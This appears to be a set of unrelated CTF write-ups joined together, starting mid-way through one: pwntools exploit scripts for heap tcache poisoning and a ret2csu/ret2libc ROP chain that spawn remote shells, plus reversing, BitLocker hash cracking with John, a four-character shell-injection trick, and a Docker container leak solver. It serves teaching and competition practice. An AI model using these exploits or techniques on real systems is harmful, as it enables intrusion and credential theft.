Finally, we allocate one more chunk at index 0, write `"/bin/sh"` to it, and flip to free it, launching our shell.
Script:```pythonfrom pwn import *
e = ELF("./flippidy")libc = ELF("./libc.so.6")ld = ELF("./ld-2.27.so")
context.binary = econtext.terminal = ["konsole", "-e"]
"""p = process([e.path])context.log_level="debug"gdb.attach(p, "c")"""
p = remote("dicec.tf", 31904)
def add(idx, data): p.sendlineafter(":", "1") p.sendlineafter(":", str(idx)) p.sendlineafter(":", data)
def flip(): p.sendlineafter(":", "2") p.sendlineafter("be:", "7")
add(3, p64(0x00404020))
flip()
add(1, p64(e.got["setbuf"]) + p64(0x404158) + p64(0x004040ac) + p64(0x004040de) + p64(0x404050))
p.recvline()p.recvline()
libc.address = u64(p.recv(6).ljust(8, "\x00")) - libc.sym["setbuf"]
print("libc", hex(libc.address))
p.recv(1)
heap = u32(p.recvline()[:-1].ljust(4, "\x00")) - 0x260
print("heap", hex(heap))
add(1, "A"*16 + p64(libc.sym["__free_hook"]))add(1, "AAAA")
add(2, p64(libc.sym["system"]))
add(1, "/bin/sh")
flip()
p.interactive()```
Flag: `dice{some_dance_to_remember_some_dance_to_forget_2.27_checks_aff239e1a52cf55cd85c9c16}`
### AppendixSome may be confused as to why writing a `0x404020` to the tcache next was possible to poison the tcache, as their heap addresses were 6 bytes. So, writing only 3 bytes would make for a bad chunk pointer and crash the program.
However, the heap addresses on remote were 3-4 bytes. I believe patchelf with the libc and linker also caused the heap addresses to be 3-4 bytes, but using LD_PRELOAD would keep the 6 byte addresses.
Even with a 6 byte heap, the challenge was solvable with a 4 bit brute force. You can write a `\x60\x00` to the chunk after flipping, which will overwrite the last two bytes of the `fwd` of the double freed chunk. This will set you up for a 1/16th chance tcache overwrite to fully poison the freelist with `0x404020`.
## babyropChecksec:```Arch: amd64-64-littleRELRO: Partial RELROStack: No canary foundNX: NX enabledPIE: No PIE (0x400000)```
There is a clear buffer overflow in the main function, with an unsafe `gets(&buf)`. No canary and PIE means that this is a clear ROP challenge.
Many people got caught up on controlling a register which seemingly had no useful gadgets to write to, so that is what I will be explaining here.
Libc leak:The only available [GOT](http://bottomupcs.sourceforge.net/csbu/x3824.htm) functions are `write` and `gets`, so we can't just call `puts()` with a `pop rdi` gadget to leak libc. To get `write()` working, we need control of `rdi`, `rsi`, and `rdx`.
A call to [write](https://www.man7.org/linux/man-pages/man2/write.2.html) needs:- rdi = [file descriptor](https://en.wikipedia.org/wiki/File_descriptor) (in this case, we want it to be `1` for stdout)- rsi = pointer to what we want to write (GOT entry of `write` to leak the libc address)- rdx = number of bytes to write
Gadgets to control the first two can easily be found with `ROPgadget --binary babyrop`. However, controlling `rdx` is a bit more complicated and requires a technique called [`ret2csu`](https://bananamafia.dev/post/x64-rop-redpwn/).
Our two csu gadgets are contained in `__libc_csu_init`:```asm0x00000000004011b0 <+64>: mov rdx,r14 (first gadget here)0x00000000004011b3 <+67>: mov rsi,r130x00000000004011b6 <+70>: mov edi,r12d0x00000000004011b9 <+73>: call QWORD PTR [r15+rbx*8]0x00000000004011bd <+77>: add rbx,0x10x00000000004011c1 <+81>: cmp rbp,rbx0x00000000004011c4 <+84>: jne 0x4011b0 <__libc_csu_init+64>0x00000000004011c6 <+86>: add rsp,0x80x00000000004011ca <+90>: pop rbx (second gadget here)0x00000000004011cb <+91>: pop rbp0x00000000004011cc <+92>: pop r120x00000000004011ce <+94>: pop r130x00000000004011d0 <+96>: pop r140x00000000004011d2 <+98>: pop r150x00000000004011d4 <+100>: ret```
Remember, our goal is to control `rdx`, which gets set to `r14` in the first gadget. We can control `r14` and other registers with a call to the second gadget and writing our desired values to the stack, where they will be popped into said registers.
However, the first gadget doesn't have a `ret`, it has a `call` to whatever `rt15+rbx*8` is pointing to. We have control over both of thse registers using the second gadget. So, I chose to set `r15` to a pointer to `_init`, and set `rbx` equal to 0 (`_init` is just a function that returns quickly). Thus, it would call `_init`, and then eventually `ret` at `+100`.
There is another check in place, at `+84`. It checks if `rbp == rbx`. To solve this I made `rbx = 1, rbp = 0` when I call gadget 2.
After setting up the registers you can just call `write` to leak libc and then `main` to get another opportunity to buffer overflow.
Now with control of `rdi`, `rsi`, `rdx`, and a libc leak, we can determine the right version of libc to use using a tool like [libc.blukat.me](https://libc.blukate.me/), and download it to find the system address.
From there it is a standard ret2libc.
Many people ran into an error with stack alignment. My advice is: if you ever crash on remote and are completely sure that system is getting called with `[rdi] == "/bin/sh"`, just toss a few `ret`s into the final ropchain between the calls.
Script:```pyfrom pwn import *
e = ELF("./babyrop")libc = ELF("./libc.so.6")ld = ELF("./ld-2.31.so")
context.binary = econtext.terminal = ["konsole", "-e"]
context.log_level="debug"
p = remote("dicec.tf", 31924)
poprdi = 0x00000000004011d3csu1 = 0x00000000004011b0csu2 = 0x00000000004011caret = 0x000000000040101a
points_to_init = 0x4000f8
p.sendlineafter(":", "A"*72 + p64(poprdi) + p64(1) + p64(csu2) + p64(0) + p64(1)*2 + p64(e.got["write"]) + p64(8) + p64(points_to_init) + p64(csu1) + "AAAAAAAA"*7 + p64(e.plt["write"]) + p64(e.sym["main"]))
p.recv(1)
libc.address = u64(p.recv(8).ljust(8, "\x00")) - libc.sym["write"]
print("libc base", hex(libc.address))
p.sendlineafter(":", "A"*72 + p64(ret) + p64(poprdi) + p64(next(libc.search("/bin/sh"))) + p64(ret) + p64(libc.sym["system"]))
p.interactive()```
Flag: `dice{so_let's_just_pretend_rop_between_you_and_me_was_never_meant_b1b585695bdd0bcf2d144b4b}` |
# X AND ORWe were given the challenge text:```Author : M_Alpha ```
Along with the file [x-and-or](x-and-or).
After opening the main function in Ghidra we see that it takes input (the flag), and then casts it to the variable `code`. ```cint iVar1;size_t sVar2;long in_FS_OFFSET;char local_118 [264];long local_10;
local_10 = *(long *)(in_FS_OFFSET + 0x28);printf("Enter the flag: ");fgets(local_118,0x100,stdin);sVar2 = strcspn(local_118,"\r\n");local_118[sVar2] = '\0';sVar2 = strnlen(local_118,0x100);iVar1 = (*code)(local_118,sVar2 & 0xffffffff,sVar2 & 0xffffffff,code);```If `iVar1` equals 0, then we have the correct flag.
I explore a bit more, and look in the `init` function. Here we see that `code` is a memory area, which is later looped over and set to the contents of the memory area `check_password` XORed with `0x42`.```clong lVar1;
code = (undefined *)mmap((void *)0x0,0x1000,7,0x22,0,0); // https://www.man7.org/linux/man-pages/man2/mmap.2.html*code = 0x17;lVar1 = 1;do { // XORs the data in check_passord and writes it to the newly mapped memory area code[lVar1] = (&check_password)[lVar1] ^ 0x42; lVar1 = lVar1 + 1;} while (lVar1 != 500);```
If we go to `check_password` there's of course just garbage. I used Ghidra's `XORMemoryScript.java` plugin to XOR the entire area with `0x42`, and got the appropriate function. After a bit of cleaning, this is the function.```cuint check_password(char *password,int flag_length){ uint ret_value; int i; char to_xor [38]; char local_12; long local_10; to_xor._0_8_ = 0x3136483b7c696d66; to_xor._8_8_ = 0x786c31631977283e; to_xor._16_8_ = 0x4e267d3d63334e24; to_xor._24_8_ = 0x31311c232b303937; to_xor._32_4_ = 0x1b74296a; to_xor._36_2_ = 0x7c62; if (flag_length == 0x26) { i = 0; while (i < 0x26) { if (((int)to_xor[i] ^ (i % 6) * (i % 6) * (i % 6)) != (int)password[i]) { return 0xffffffff; } i = i + 1; } ret_value = 0; } else { ret_value = 0xffffffff; } return ret_value;}```
However, due to my limited (no) reversing knowledge and not a lot of C knowledge, I was unable to get the flag by static analysis. I later realized my error; the hex values were little-endian, which of course lead me to not getting any good output. I ended up solving it dynamically in GDB by looking at the registers when it compared the correct char with my input char. This took some time as I had to build the flag char by char, but in the end I finally got it: `flag{560637dc0dcd33b5ff37880ca10b24fb}`. |
Given an Encase E01 image file. Thus, using `ewfmount` we can mount and inspect the diskimage
```bash$ mkdir mount media$ ewfmount trollcat.E01 mount$ mount mount/ewf1 media -o ro,loop,show_sys_files,streams_interace=windows
$ ls media/
$AttrDef $LogFile $Volume OneDrive Videos Windows Multimedia Platform$BadClus $MFTMirr Downloads Pictures Windows Defender Windows NT$Bitmap $RECYCLE.BIN Favorites Saved Games Windows Journal Windows Photo Viewer$Boot $Secure Links Searches Windows Mail Windows Portable Devices$Extend $UpCase Music System Volume Information Windows Media Player WindowsPowerShell
```
After a while, we found an interesting file inside `Favorites/drive` directory which is a `topsecret.zip`. After trying to decompress the ZIP file, we found a VHDX File which is encrypted by `Bitlocker` encryption. Using this fancy [script](https://raw.githubusercontent.com/e-ago/bitcracker/master/src_HashExtractor/bitcracker_hash.c), we can extract the appropriate `hash` before running a `John-the-Ripper`.
```bash$ gcc -obitcracker bitcracker_hash.c$ ./bitcracker -i topsecret.vhdx -o .
$ cat hash_user_pass.txt $bitlocker$0$16$f69baf5d4226828d3bfa2cc373630ec8$1048576$12$1025632abafad60103000000$60$04465c3433f92c243ff384e34dc7c23f8d2ff94b3b2cfd7544aa2aff8da10de3a68ce356d5ab4d9cc9f83c07225ec72f04bd01f46bd2d9fbb61a098
$ john --wordlist=rockyou.txt hash_user_pass.txtUsing default input encoding: UTF-8Loaded 1 password hash (BitLocker, BitLocker [SHA-256 AES 32/64])johncena (?) ```
After several moments, we successfully recovered the password which is `johncena`. Finally, we can try to mount the VHDX file using these commands
```bash$ modprobe nbd$ qemu-nbd -c /dev/nbd0 topsecret.vhdx
$ mkdir vhd$ dislocker -r -V /dev/nbd0p1 -ujohncena -- vhd
$ file vhd/dislocker-file vhd/dislocker-file: DOS/MBR boot sector, code offset 0x52+2, OEM-ID "NTFS ", sectors/cluster 8, Media descriptor 0xf8, sectors/track 63, heads 255, hidden sectors 128, dos < 4.0 BootSector (0x80), FAT (1Y bit by descriptor); NTFS, sectors/track 63, sectors 96255, $MFT start cluster 4010, $MFTMirror start cluster 2, bytes/RecordSegment 2^(-1*246), clusters/index block 1, serial number 01cc677d4c677ad20; contains bootstrap BOOTMGR```
For simplicity, we used `testdisk` to extract each of files from the `dislocker-file`
```bash$ mkdir diskimage$ testdisk vhd/dislocker-file
TestDisk 7.1, Data Recovery Utility, July 2019Christophe GRENIER <[email protected]>https://www.cgsecurity.org P NTFS 0 0 1 5 252 55 96256 [New Volume]Directory /
>dr-xr-xr-x 0 0 0 4-Feb-2021 12:56 . dr-xr-xr-x 0 0 0 4-Feb-2021 12:56 .. dr-xr-xr-x 0 0 0 4-Feb-2021 12:49 $RECYCLE.BIN dr-xr-xr-x 0 0 0 4-Feb-2021 12:54 System Volume Information -r--r--r-- 0 0 17 4-Feb-2021 12:56 please dont open it.txt
$ tree diskimage
diskimage├── $RECYCLE.BIN│ └── S-1-5-21-2566750344-2467620747-2735820958-1001│ ├── $I2U6SDU.txt│ ├── $R2U6SDU.txt│ └── desktop.ini├── please dont open it.txt└── System Volume Information ├── FVE2.{24e6f0ae-6a00-4f73-984b-75ce9942852d} ├── FVE2.{aff97bac-a69b-45da-aba1-2cfbce434750}.1 ├── FVE2.{aff97bac-a69b-45da-aba1-2cfbce434750}.2 ├── FVE2.{e40ad34d-dae9-4bc7-95bd-b16218c10f72}.1 ├── FVE2.{e40ad34d-dae9-4bc7-95bd-b16218c10f72}.2 ├── FVE2.{e40ad34d-dae9-4bc7-95bd-b16218c10f72}.3 └── IndexerVolumeGuid
3 directories, 11 files
```
Finally, we found the correct flag
```bash$ grep -Rh 'Trollcat' diskimage/Trollcat{finallly_y0u_f0und_mY_s3ret!!!}``` |
# HackmeWe were given the challenge text:```can you please just hack me, I will execute all your commands but only 4 chars in length
EU instance
US instance
author: pop_eax```
I personally would say that this is closer to a misc challenge than a web, but it was still fun! The website was pretty much just a web interface for a shell, so I made a (way too advanced) Python script to interact with it.```pyimport requests
servers = { 'eu': 'http://207.180.200.166:8000/', 'us': 'http://45.134.3.200:8000/'}
server = input(f'EU or US?\n> ').lower()
url = servers[server]
while True: cmd = input('$ ')
if cmd == 'reset': res = requests.get(f'{url}/?reset=1').text elif cmd == 'q': quit() else: res = requests.get(f'{url}/?cmd={cmd}').text print(res)```
Our goal was to view the contents of the flag in `/flag.txt`. In typical me style, I overcomplicated everything. I spent probably a day trying to craft an exploit that allowed me to curl my own server for a file containg `cat /flag.txt`, but of course curl didn't work, and I had to try again. A lot of my earlier testing included `*`, so I had done some researching on how exactly it works. After a bit of thinking, I realized I could create a file titled `cat`, and if it was the only file in the directory I could simply type `*`, and it would be replaced by `cat`. The final solution was a simple 2 lines: `>cat` (creates the file) and `* /f*` (cats /flag.txt). The result was `flag{ju57_g0tt@_5pl1t_Em3012}`. |
# reklest
In our infrastructure it works perfectly but it takes timehttp://reklest.web.jctf.pro
Attachments:* [reklest](./reklest)
## Solution- Rust Binary for MacOS- It generates a hardcoded string by xor- It base64 decodes the string and performs `get````pythonimport base64vals = [0xA884DF8AB2FBC902, 0xE0D28ACBFB46461A, 0x6178F0BE4CD508AC, 0x603AD81291B66724, 0xDE5CDDE19279A148, 0x70E60361F80E8EB4]
to_xor = [0xD8BDEEE9C2938E66, 0xD598D291C97F7779, 0x0D32C3E736983BF4, 0x0C428F73FC8F2140, 0xA419A7AFE834F505, 0x4DAB6D008D6DF4F9]
def xor(a,b): c = 0 for i in range(8): tmp1 = (a >> 8*i) & 0xFF tmp2 = (b >> 8*i) & 0xFF tmp3 = (tmp1 ^ tmp2) c = (c << 8) | tmp3 return c
to_dec = b""for i in range(6): tmp = hex(xor(vals[i],to_xor[i]))[2:] to_dec += bytes.fromhex(tmp)
print(base64.b64decode(to_dec).decode())```
[this_is_very_s3cret_file13371337.js](http://reklest.web.jctf.pro/this_is_very_s3cret_file13371337.js)
We get a JS```javascriptvar _0x38d9 = [ 'charCodeAt', '537865HVvFyd', '153402TvesmL', '637814tgMjYr', '191740qwGPgk', 'length', '21541OOTfbk', '2FaFWFo', '4DOGutk', '21qyUBwr', '500024opEyBW', '2669431PGatTv'];var _0x2b2f = function (_0x20b4d4, _0x6e7ec) { _0x20b4d4 = _0x20b4d4 - 104; var _0x38d9ae = _0x38d9[_0x20b4d4]; return _0x38d9ae;};(function (_0x610c0b, _0x118d97) { var _0xdf5613 = _0x2b2f; while (!![]) { try { var _0x51bf5f = parseInt(_0xdf5613(114)) + parseInt(_0xdf5613(111)) + -parseInt(_0xdf5613(109)) * -parseInt(_0xdf5613(115)) + parseInt(_0xdf5613(104)) + -parseInt(_0xdf5613(110)) * -parseInt(_0xdf5613(107)) + parseInt(_0xdf5613(108)) * parseInt(_0xdf5613(105)) + -parseInt(_0xdf5613(112)); console.log(_0x51bf5f); if (_0x51bf5f === _0x118d97){ console.log(_0x610c0b); break; } else{ _0x610c0b['push'](_0x610c0b['shift']()); } } catch (_0x41e7a9) { _0x610c0b['push'](_0x610c0b['shift']()); } }}(_0x38d9, 455721), text = '{rewJey\0bnF\x05B_EnEC\0RZHnSD\x06nCdbEn]\x01\x01ZBnbR\x05CHL');```We get the `_0x38d9` array after the transformations...`["637814tgMjYr", "191740qwGPgk", "length", "21541OOTfbk", "2FaFWFo", "4DOGutk", "21qyUBwr", "500024opEyBW", "2669431PGatTv", "charCodeAt", "537865HVvFyd", "153402TvesmL"]`
By this we beautify the function `xyz````javascriptfunction xyz(_0x4821d8, _0x1e7b78) { var output = ''; for (var i = 0; i < _0x4821d8['length']; i++) { output += String['fromCharCode'](_0x4821d8['charCodeAt'](i) ^ _0x1e7b78['charCodeAt'](i % _0x1e7b78['length'])); } console.log("FLag"+output);}```
- So it's basic repeating xor- Flag starts with `JCTF` so if we xored the `text` with `JCTF` we get `1` - xor `text` with `1` we will get the flag
https://gchq.github.io/CyberChef/#recipe=From_Hex('Auto')XOR(%7B'option':'UTF8','string':'1'%7D,'Standard',false)&input=MHg3YiAweDcyIDB4NjUgMHg3NyAweDRhIDB4NjUgMHg3OSAweDAwIDB4NjIgMHg2ZSAweDQ2IDB4MDUgMHg0MiAweDVmIDB4NDUgMHg2ZSAweDQ1IDB4NDMgMHgwMCAweDUyIDB4NWEgMHg0OCAweDZlIDB4NTMgMHg0NCAweDA2IDB4NmUgMHg0MyAweDY0IDB4NjIgMHg0NSAweDZlIDB4NWQgMHgwMSAweDAxIDB4NWEgMHg0MiAweDZlIDB4NjIgMHg1MiAweDA1IDB4NDMgMHg0OCAweDRjIA
## Flag> JCTF{TH1S_w4snt_tr1cky_bu7_rUSt_l00ks_Sc4ry} |
```x = 1y = 1prev_answer = 1answer = None
while x <= 525: answer = x*y + prev_answer + 3 print(f"{x = } ==> {answer = }") x += 1 y += 1 prev_answer = answer```
https://md.darknebu.la/4cDzvoArTDCD-hpjSmVTwQ?view#Fast-Enough |
# D0cker
In this challenge, we connect to a server which spawns us a Docker container. On the filesystem, there is an `oracle.sock` with which we have to communicate and we have to find answers to its questions.
```➜ pwn_docker git:(master) nc docker-ams32.nc.jctf.pro 1337
Access to this challenge is rate limited via hashcash!Please use the following command to solve the Proof of Work:hashcash -mb26 srstylyd
Your PoW: 1:26:210131:srstylyd::j48cYbN3LycmgT9f:000000004U6N/1:26:210131:srstylyd::j48cYbN3LycmgT9f:000000004U6N/[*] Spawning a task manager for you...[*] Spawning a Docker container with a shell for ya, with a timeout of 10m :)[*] Your task is to communicate with /oracle.sock and find out the answers for its questions![*] You can use this command for that:[*] socat - UNIX-CONNECT:/oracle.sock[*] PS: If the socket dies for some reason (you cannot connect to it) just exit and get into another instance
groups: cannot find name for group ID 1000
I have no name!@694ff9e7ac41:/$ ls -la /ls -la /total 56drwxr-xr-x 1 root root 4096 Jan 31 18:37 .drwxr-xr-x 1 root root 4096 Jan 31 18:37 ..-rwxr-xr-x 1 root root 0 Jan 31 18:37 .dockerenvlrwxrwxrwx 1 root root 7 Jan 19 01:01 bin -> usr/bindrwxr-xr-x 2 root root 4096 Apr 15 2020 bootdrwxr-xr-x 5 root root 360 Jan 31 18:37 devdrwxr-xr-x 1 root root 4096 Jan 31 18:37 etcdrwxr-xr-x 2 root root 4096 Apr 15 2020 homelrwxrwxrwx 1 root root 7 Jan 19 01:01 lib -> usr/liblrwxrwxrwx 1 root root 9 Jan 19 01:01 lib32 -> usr/lib32lrwxrwxrwx 1 root root 9 Jan 19 01:01 lib64 -> usr/lib64lrwxrwxrwx 1 root root 10 Jan 19 01:01 libx32 -> usr/libx32drwxr-xr-x 2 root root 4096 Jan 19 01:01 mediadrwxr-xr-x 2 root root 4096 Jan 19 01:01 mntdrwxr-xr-x 2 root root 4096 Jan 19 01:01 optsrwxrwxrwx 1 root root 0 Jan 31 18:37 oracle.sockdr-xr-xr-x 153 root root 0 Jan 31 18:37 procdrwx------ 2 root root 4096 Jan 19 01:04 rootdrwxr-xr-x 1 root root 4096 Jan 21 03:38 runlrwxrwxrwx 1 root root 8 Jan 19 01:01 sbin -> usr/sbindrwxr-xr-x 2 root root 4096 Jan 19 01:01 srvdr-xr-xr-x 13 root root 0 Jan 31 18:37 sysdrwxrwxrwt 1 root root 4096 Jan 30 20:11 tmpdrwxr-xr-x 1 root root 4096 Jan 19 01:01 usrdrwxr-xr-x 1 root root 4096 Jan 19 01:04 var
I have no name!@694ff9e7ac41:/$ mount | grep sockmount | grep sock/dev/vda1 on /oracle.sock type ext4 (rw,relatime)```
## Level 1We connect to the oracle as the challenge suggests, by using `socat - UNIX-CONNECT:/oracle.sock`. Alternatively a `python3` script can be used (which is helpful later on) as there is Python 3 interpreter in the container.
```I have no name!@694ff9e7ac41:/$ socat - UNIX-CONNECT:/oracle.socksocat - UNIX-CONNECT:/oracle.sockWelcome to the ______ _____ _ | _ \ _ | | | | | | | |/' | ___| | _____ _ __ | | | | /| |/ __| |/ / _ \ '__| | |/ /\ |_/ / (__| < __/ | |___/ \___/ \___|_|\_\___|_| oracle!I will give you the flag if you can tell me certain information about the host (:ps: brute forcing is not the way to go.Let's go![Level 1] What is the full *cpu model* model used?```
In the first level the oracle asks us about the *cpu model used*. We can find this in the `/proc/cpuinfo` file:```I have no name!@8b6ad5efc924:/$ cat /proc/cpuinfo | grep -i modelcat /proc/cpuinfo | grep -i modelmodel : 85model name : Intel(R) Xeon(R) Gold 6140 CPU @ 2.30GHzmodel : 85model name : Intel(R) Xeon(R) Gold 6140 CPU @ 2.30GHzmodel : 85model name : Intel(R) Xeon(R) Gold 6140 CPU @ 2.30GHzmodel : 85model name : Intel(R) Xeon(R) Gold 6140 CPU @ 2.30GHz```
## Second levelIn the second level, thhe oracle asks about *our full container id*:```[Level 1] What is the full *cpu model* model used?Intel(R) Xeon(R) Gold 6140 CPU @ 2.30GHzIntel(R) Xeon(R) Gold 6140 CPU @ 2.30GHzThat was easy :)[Level 2] What is your *container id*?```
This can be found as part of the `/proc/self/cgroup` file:```I have no name!@8b6ad5efc924:/$ cat /proc/self/cgroup | head -n2cat /proc/self/cgroup12:cpuset:/docker/8b6ad5efc924c8bd3a09f8b75d0b67c157542e1a0c85db3b5f1ff271e903925911:hugetlb:/docker/8b6ad5efc924c8bd3a09f8b75d0b67c157542e1a0c85db3b5f1ff271e9039259```
## Third levelNow, the oracle says it creates a `/secret` file inside of our container and wants us to read this value:
```[Level 2] What is your *container id*?8b6ad5efc924c8bd3a09f8b75d0b67c157542e1a0c85db3b5f1ff271e90392598b6ad5efc924c8bd3a09f8b75d0b67c157542e1a0c85db3b5f1ff271e9039259[Level 3] Let me check if you truly given me your container id. I created a /secret file on your machine. What is the hidden secret?```
If we fail to answer, we can read this file:```[Level 3] Let me check if you truly given me your container id. I created a /secret file on your machine. What is the hidden secret?asdasdMeh, that is not the secret I wrote into your /secret path. Goodbye.I have no name!@8b6ad5efc924:/$ cat /secretcat /secretOBojABAvUcVCWcpOCgQwLtLxxmgUpQQFSQjjwDpTYVskjFvBAmLZjheaGPfWOGKOI have no name!@8b6ad5efc924:/$```
However, this file is re-created every time we get to level 3 and so we need to read it *at the same time as we talk to the oracle*.
I guess there are multiple ways to do this, but the easiest is probably to write a Python script to do so (and save it in `/tmp` with `vim`, as it is also in the container).
For this I have written the following code:
```pyimport sysimport socketimport timeimport subprocess
with open('/proc/self/cgroup') as f: my_container_id = f.read().splitlines()[0].split('docker/')[1]
print("MY CONTAINER ID: %s" % my_container_id)
cpuinfo_lines = open('/proc/cpuinfo').read().splitlines()cpumodel_line = next(line for line in cpuinfo_lines if 'model name' in line)cpumodel = cpumodel_line.split(': ')[1].strip()
sock = socket.socket(socket.AF_UNIX, socket.SOCK_STREAM)sock.connect('/oracle.sock')
print(sock.recv(864))sock.sendall((cpumodel + '\n').encode())print(sock.recv(len(b'That was easy :)\n[Level 2] What is your *container id*?\n')))sock.sendall((my_container_id + '\n').encode())print(sock.recv(500))
time.sleep(1)with open('/secret') as f: secret = f.read()print("READ SECRET: %s" % secret)sock.sendall((secret + '\n').encode())print(sock.recv(500))```
If we launch it, we get to level 4:```I have no name!@d1d8c566419a:/$ cd /tmpcd /tmpI have no name!@d1d8c566419a:/tmp$ vim a.pyvim a.pyI have no name!@d1d8c566419a:/tmp$ python3 a.pypython3 a.pyMY CONTAINER ID: d1d8c566419a8c763c8515042d0d292907c4280e9d9c2c8e446fa92a4c444e0eb"Welcome to the\n ______ _____ _ \n | _ \\ _ | | | \n | | | | |/' | ___| | _____ _ __ \n | | | | /| |/ __| |/ / _ \\ '__|\n | |/ /\\ |_/ / (__| < __/ | \n |___/ \\___/ \\___|_|\\_\\___|_| \n oracle!\nI will give you the flag if you can tell me certain information about the host (:\nps: brute forcing is not the way to go.\nLet's go!\n[Level 1] What is the full *cpu model* model used?\n"b'That was easy :)\n[Level 2] What is your *container id*?\n'b'[Level 3] Let me check if you truly given me your container id. I created a /secret file on your machine. What is the hidden secret?\n'READ SECRET: nuKJfSaqzyyIrxfpkwFfzYAQWwmljCXBNztXBdffZiPacXRVVIIAxGIxAwnlPFRXb'[Level 4] Okay but... where did I actually write it? What is the path on the host that I wrote the /secret file to which then appeared in your container? (ps: there are multiple paths which you should be able to figure out but I only match one of them)\n'```
## Level 4
Now, we have to answer with a path the `/secret` file is visible on the host. Interestingly, because of how overlayfs works, which is the filesystem used by Docker in this challenge, the host path is present in the `/proc/mounts` file:```I have no name!@d1d8c566419a:/tmp$ cat /proc/mounts | head -n1cat /proc/mounts | head -n1overlay / overlay rw,relatime,lowerdir=/var/lib/docker/overlay2/l/TNHN4TXZQR7PSITKI3EJKZ7SSE:/var/lib/docker/overlay2/l/JQG4DHIHDNUJUSNWI3BNOCS3GO:/var/lib/docker/overlay2/l/EPGEJI72R5AVERPF7MGK2ROUJ5:/var/lib/docker/overlay2/l/J3TTTPZ6J6HOAOEKZQQQII6SXE:/var/lib/docker/overlay2/l/BFOV7S6MFX4532OSVYTKYP37SP,upperdir=/var/lib/docker/overlay2/07bd747e7e08a4c28de6d20baa8236674f1a265d9640273447c23cd50f41150c/diff,workdir=/var/lib/docker/overlay2/07bd747e7e08a4c28de6d20baa8236674f1a265d9640273447c23cd50f41150c/work,xino=off 0 0```
The part that interests us is `upperdir` as this is the directory used for files in the overlayfs layer we change files in. So the `/secret` path is eventually `/var/lib/docker/overlay2/07bd747e7e08a4c28de6d20baa8236674f1a265d9640273447c23cd50f41150c/diff/secret`.
We can extend our Python script with this:```with open('/proc/self/mounts') as f: mounts = f.read().splitlines() upperdir = [i for i in mounts if 'upperdir=' in i][0] upperdir = upperdir[upperdir.index('upperdir=')+len('upperdir='):] upperdir = upperdir.split(',')[0]
path = upperdir+'/secret'print("PATH IS: %s" % path)
sock.sendall((path + '\n').encode())print(sock.recv(500))```
Then, we will get:```I have no name!@d1d8c566419a:/tmp$ python3 a.pypython3 a.pyMY CONTAINER ID: d1d8c566419a8c763c8515042d0d292907c4280e9d9c2c8e446fa92a4c444e0eb"Welcome to the\n ______ _____ _ \n | _ \\ _ | | | \n | | | | |/' | ___| | _____ _ __ \n | | | | /| |/ __| |/ / _ \\ '__|\n | |/ /\\ |_/ / (__| < __/ | \n |___/ \\___/ \\___|_|\\_\\___|_| \n oracle!\nI will give you the flag if you can tell me certain information about the host (:\nps: brute forcing is not the way to go.\nLet's go!\n[Level 1] What is the full *cpu model* model used?\n"b'That was easy :)\n[Level 2] What is your *container id*?\n'b'[Level 3] Let me check if you truly given me your container id. I created a /secret file on your machine. What is the hidden secret?\n'READ SECRET: SwKrVgQpsxiumerauAJeGlAGYfKOINwLRDkoPYvWnpnQGRlEYQdYprOpWMUwjsrMb'[Level 4] Okay but... where did I actually write it? What is the path on the host that I wrote the /secret file to which then appeared in your container? (ps: there are multiple paths which you should be able to figure out but I only match one of them)\n'PATH IS: /var/lib/docker/overlay2/07bd747e7e08a4c28de6d20baa8236674f1a265d9640273447c23cd50f41150c/diff/secretb'[Level 5] Good! Now, can you give me an id of any *other* running container?\n'```
## Level 5
In level 5 we have to find out an id of another container. This can be given e.g. by running another container, but, the reality is that other container ids can be found in `/sys` (or sysfs) paths, due to cgroups debug configuration present in this kernel.
Actually, I believe this is a bug and I reported it to Docker, but they did not fix it (yet?). More information can be found in this presentation: https://docs.google.com/presentation/d/1VpXqzPIPrfIPSIiua5ClNkjKAzM3uKlyAKUf0jBqoUI/
## Level 6
In level 6, we are asked about the oracle container id. For this, one can find ALL container ids using the previous technique and then try each of them.
A full solver script and its output can be seen below:```import sysimport socketimport timeimport subprocessimport re
CONTAINER_ID_REGEX = '[a-z0-9]{64}'
with open('/proc/self/cgroup') as f: my_container_id = f.read().splitlines()[0].split('docker/')[1]
print("MY CONTAINER ID: %s" % my_container_id)
cpuinfo_lines = open('/proc/cpuinfo').read().splitlines()cpumodel_line = next(line for line in cpuinfo_lines if 'model name' in line)cpumodel = cpumodel_line.split(': ')[1].strip()
def get_container_ids(): data = subprocess.check_output('ls -l /sys/kernel/slab/*/cgroup/', shell=True).decode().splitlines() cgroups = set(line.split('(')[-1][:-1].split(':')[1] for line in data if '(' in line and line[-1] == ')') return cgroups
def filter_container_ids(iterable): return [ i for i in iterable if re.match(CONTAINER_ID_REGEX, i) ]
all_container_ids = filter_container_ids(get_container_ids())
def attempt(target_id): sock = socket.socket(socket.AF_UNIX, socket.SOCK_STREAM) sock.connect('/oracle.sock')
print(sock.recv(864)) sock.sendall((cpumodel + '\n').encode()) print(sock.recv(len(b'That was easy :)\n[Level 2] What is your *container id*?\n'))) sock.sendall((my_container_id + '\n').encode()) print(sock.recv(500))
time.sleep(1) with open('/secret') as f: secret = f.read() print("READ SECRET: %s" % secret) sock.sendall((secret + '\n').encode()) print(sock.recv(500))
with open('/proc/self/mounts') as f: mounts = f.read().splitlines() upperdir = [i for i in mounts if 'upperdir=' in i][0] upperdir = upperdir[upperdir.index('upperdir=')+len('upperdir='):] upperdir = upperdir.split(',')[0]
path = upperdir+'/secret' print("PATH IS: %s" % path)
sock.sendall((path + '\n').encode()) print(sock.recv(500))
sock.sendall((target_id + '\n').encode()) print(sock.recv(500)) sock.sendall((target_id + '\n').encode()) flag = sock.recv(500) if b'justCTF' in flag: print(flag) sys.exit(0)
for container_id in all_container_ids: attempt(container_id)``` Output:```➜ pwn_docker git:(master) nc docker-ams3.nc.jctf.pro 1337
Access to this challenge is rate limited via hashcash!Please use the following command to solve the Proof of Work:hashcash -mb26 qwfnelht
Your PoW: 1:26:210131:qwfnelht::h+td0j0UshHduXoB:000000002Mwjf1:26:210131:qwfnelht::h+td0j0UshHduXoB:000000002Mwjf[*] Spawning a task manager for you...[*] Spawning a Docker container with a shell for ya, with a timeout of 10m :)[*] Your task is to communicate with /oracle.sock and find out the answers for its questions![*] You can use this command for that:[*] socat - UNIX-CONNECT:/oracle.sock[*] PS: If the socket dies for some reason (you cannot connect to it) just exit and get into another instance
